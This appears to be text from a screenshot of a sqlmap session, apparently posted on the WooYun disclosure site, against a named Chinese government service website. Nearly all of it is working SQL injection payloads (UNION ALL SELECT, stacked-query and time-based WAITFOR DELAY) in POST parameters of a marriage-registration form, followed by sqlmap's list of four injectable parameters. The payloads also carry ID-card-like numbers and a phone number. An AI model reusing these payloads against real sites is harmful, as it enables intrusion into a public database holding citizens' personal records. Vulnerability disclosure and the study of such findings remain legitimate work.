 sqlmap - Python sqlmap/sqlmap.py -u http://service.ltpop.gov.cn/Serv...
Payload: __VIEWSTATE=/wEPDwUKLTE0Mjg5NTI1MQ9kFgICAxBkZBYCAhEPDxYCHgdWaXNpYmx
lZ2QWAgIBDw9kFgIeB29uY2xpY2sFHnJldHVybiBWYWxpZGF0ZU1hcnJ5cygnMDMwNicpO2RkaXmHoAl
AKLE+cpnhMWe7lrOmQFo=&txtU=Singleton&txtV=cbd1727fbe80c268&txtW=0306&txtX=610122
103203&SearchKeys= %E5%85%B3%E9%94%AE%E5%AD%97&txtName=SSS&txtIDCard=37020562121
9253&txtOriginalArea=2&txtMateName=2&txtMateIDCard=370205621219253' UNION ALL SE
LECT NULL,CHAR(113) CHAR(119) CHAR(106) CHAR(120) CHAR(113) CHAR(87) CHAR(113) C
HAR(110) CHAR(108) CHAR(90) CHAR(82) CHAR(81) CHAR(88) CHAR(72) CHAR(71) CHAR(11
3) CHAR(119) CHAR(113) CHAR(99) CHAR(113)-- &txtMateOriginalArea=2&txtMarriageSt
atus=%E5%86%8D%E5%A9%9A&txtCurrentAddress=2&txtCommTxtA=&pType=0&cbx01=1&cbx01=1
&cbx01=1&cbx01=1&cbx01=1&txtCommMemo=222&txtContactTel=13232123212&txtContaceMai
l=&ButApply=&GoBack=
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __VIEWSTATE=/wEPDwUKLTE0Mjg5NTI1MQ9kFgICAxBkZBYCAhEPDxYCHgdWaXNpYmx
lZ2QWAgIBDw9kFgIeB29uY2xpY2sFHnJldHVybiBWYWxpZGF0ZU1hcnJ5cygnMDMwNicpO2RkaXmHoAl
AKLE+cpnhMWe7lrOmQFo=&txtU=Singleton&txtV=cbd1727fbe80c268&txtW=0306&txtX=610122
103203&SearchKeys= %E5%85%B3%E9%94%AE%E5%AD%97&txtName=SSS&txtIDCard=37020562121
9253&txtOriginalArea=2&txtMateName=2&txtMateIDCard=370205621219253'; WAITFOR DEL
AY '0:0:5'--&txtMateOriginalArea=2&txtMarriageStatus=%E5%86%8D%E5%A9%9A&txtCurre
ntAddress=2&txtCommTxtA=&pType=0&cbx01=1&cbx01=1&cbx01=1&cbx01=1&cbx01=1&txtComm
Memo=222&txtContactTel=13232123212&txtContaceMail=&ButApply=&GoBack=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=/wEPDwUKLTE0Mjg5NTI1MQ9kFgICAxBkZBYCAhEPDxYCHgdWaXNpYmx
lZ2QWAgIBDw9kFgIeB29uY2xpY2sFHnJldHVybiBWYWxpZGF0ZU1hcnJ5cygnMDMwNicpO2RkaXmHoAl
AKLE+cpnhMWe7lrOmQFo=&txtU=Singleton&txtV=cbd1727fbe80c268&txtW=0306&txtX=610122
103203&SearchKeys= %E5%85%B3%E9%94%AE%E5%AD%97&txtName=SSS&txtIDCard=37020562121
9253&txtOriginalArea=2&txtMateName=2&txtMateIDCard=370205621219253' WAITFOR DELA
Y '0:0:5'--&txtMateOriginalArea=2&txtMarriageStatus=%E5%86%8D%E5%A9%9A&txtCurren
tAddress=2&txtCommTxtA=&pType=0&cbx01=1&cbx01=1&cbx01=1&cbx01=1&cbx01=1&txtCommM
emo=222&txtContactTel=13232123212&txtContaceMail=&ButApply=&GoBack=
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: txtMateIDCard, type: Single quoted string (default)
[1] place: POST, parameter: txtName, type: Single quoted string
[2] place: POST, parameter: txtMateName, type: Single quoted string
[3] place: POST, parameter: txtIDCard, type: Single quoted string
[q] Quit
>
www.wooyun.org